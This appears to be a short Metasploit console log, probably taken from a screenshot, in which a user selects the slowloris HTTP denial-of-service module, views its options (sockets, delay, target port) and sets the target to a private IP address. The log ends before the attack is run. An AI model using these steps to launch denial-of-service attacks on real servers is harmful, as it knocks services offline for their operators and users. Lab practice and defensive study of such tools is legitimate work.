 msf6 > use 0
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > s
[-] Unknown command: s. Run the help command for more details.
msf6 auxiliary(dos/http/slowloris) > set RHOST 172.30.107.180
RHOST => 172.30.107.180
msf6 auxiliary(dos/http/slowloris) >